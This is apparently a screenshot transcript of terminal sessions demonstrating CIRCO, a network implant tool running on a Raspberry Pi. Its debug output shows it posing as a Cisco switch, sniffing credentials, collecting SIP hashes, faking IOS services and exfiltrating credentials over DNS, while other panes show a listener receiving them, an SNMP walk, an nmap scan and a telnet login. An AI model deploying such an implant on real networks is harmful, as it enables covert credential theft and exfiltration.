 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
1. ec@silencio: ~ (ssh)
return list(_active.values()) + list(_limbo.values())
KeyboardInterrupt:
^C
(venv) root@circov2020:/home/pi-enc/v2020# ^C
(venv) root@circov2020:/home/pi-enc/v2020# ^C
(venv) root@circov2020:/home/pi-enc/v2020# ./circo.py -v -b -d --voip
Author: Emilio / @ekio_jp
Version: 2.020
DEBUG:CDP/LLDP peer discovery
RTNETLINK answers: File exists
DEBUG:Change MAC to fake switch: 00:07:B4:00:FA:DE
DEBUG:DHCP request started
DEBUG:Configure br0 interface
DEBUG:Collect gateway ARP
DEBUG:Starting Net-Creds Sniffer
DEBUG:SNMP fake template created
DEBUG:Starting SIP Hash collector
DEBUG:Starting RTP Capture
DEBUG:Starting CDP as switch
DEBUG:Starting LLDP as switch
DEBUG:Starting IOS Telnet
DEBUG:Starting IOS SSH
DEBUG:Starting IOS SNMP
DEBUG:Starting NMAP OS Fooler
DEBUG:Starting Exfiltracion DNS
DEBUG:Sending credentials via DNS
3. pi@circov2020: ~ (ssh)
Version: 2.020
Listening.....
Exception in thread Thread-6:
Traceback (most recent call last):
File "/usr/lib/python3.5/threading.py", line 914, in _bootstrap_inner
self.run()
File "/home/carpa/v2020/modules/faraday.py", line 54, in run
host_d['ip'] = line.split()[2].split(':')[1]
IndexError: list index out of range
^C(venv) root@carpa:/home/carpa/v2020# ./carpa.py -v -i eth0 --tcp 25 -l CRED2.txt
Author: Emilio / @ekio_jp
Version: 2.020
Listening.....
2. pi@netops: ~ (ssh)
pi@netops: ~ (ssh) ⌘1 pi@netops: ~ (ssh) ⌘2 root@aire: /home/ec/... ⌘3 ec@silencio: /tmp (s... ⌘4
iso.3.6.1.2.1.1.9.1.2.49 = OID: iso.3.6.1.4.1.9.7.36
iso.3.6.1.2.1.1.9.1.2.50 = OID: iso.3.6.1.4.1.9.7.209
iso.3.6.1.2.1.1.9.1.2.51 = OID: iso.3.6.1.4.1.9.7.412
iso.3.6.1.2.1.1.9.1.2.52 = OID: iso.3.6.1.4.1.9.7.406
iso.3.6.1.2.1.1.9.1.2.53 = OID: iso.3.6.1.4.1.9.7.256
iso.3.6.1.2.1.1.9.1.2.54 = OID: iso.3.6.1.4.1.9.7.101
iso.3.6.1.2.1.1.9.1.2.55 = OID: iso.3.6.1.4.1.9.7.105
iso.3.6.1.2.1.1.9.1.2.56 = OID: iso.3.6.1.4.1.9.7.108
iso.3.6.1.2.1.1.9.1.2.57 = OID: iso.3.6.1.4.1.9.7.103
iso.3.6.1.2.1.1.9.1.2.58 = OID: iso.3.6.1.4.1.9.7.107
iso.3.6.1.2.1.1.9.1.2.59 = OID: iso.3.6.1.4.1.9.7.109
iso.3.6.1.2.1.1.9.1.2.60 = OID: iso.3.6.1.4.1.9.7.110
iso.3.6.1.2.1.1.9.1.2.61 = OID: iso.3.6.1.4.1.9.7.111
iso.3.6.1.2.1.1.9.1.2.62 = OID: iso.3.6.1.4.1.9.7.102
iso.3.6.1.2.1.1.9.1.2.63 = OID: iso.3.6.1.4.1.9.7.102
iso.3.6.1.2.1.1.9.1.2.64 = OID: iso.3.6.1.4.1.9.7.120
iso.3.6.1.2.1.1.9.1.2.65 = OID: iso.3.6.1.4.1.9.7.115
iso.3.6.1.2.1.1.9.1.2.66 = OID: iso.3.6.1.4.1.9.7.62
iso.3.6.1.2.1.1.9.1.2.67 = OID: iso.3.6.1.4.1.9.7.181
iso.3.6.1.2.1.1.9.1.2.68 = OID: iso.3.6.1.4.1.9.7.28
iso.3.6.1.2.1.1.9.1.2.69 = OID: iso.3.6.1.4.1.9.7.117
^C
pi@netops:~ $
pi@netops:~ $
pi@netops:~ $
pi@netops:~ $
pi@netops:~ $ nmap -n -sV 10.10.10.152
Starting Nmap 7.70 ( https://nmap.org ) at 2020-07-29 01:52 JST
Nmap scan report for 10.10.10.152
Host is up (0.0013s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh Cisco SSH 1.25 (protocol 2.0)
23/tcp open telnet Cisco router telnetd
Service Info: OS: IOS; Device: router; CPE: cpe:/o:cisco:ios
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.33 seconds
pi@netops:~ $ ping 10.10.10.152
PING 10.10.10.152 (10.10.10.152) 56(84) bytes of data.
64 bytes from 10.10.10.152: icmp_seq=1 ttl=255 time=348 ms
64 bytes from 10.10.10.152: icmp_seq=2 ttl=255 time=220 ms
^C
--- 10.10.10.152 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1000ms
rtt min/avg/max/mdev = 219.537/283.676/347.816/64.141 ms
pi@netops:~ $ telnet 10.10.10.152
Trying 10.10.10.152...
Connected to 10.10.10.152.
Escape character is '^]'.
User Access Verification
Username: ela
Password:
sw-tky-03>exit
Connection closed by foreign host.
pi@netops:~ $
CIRCO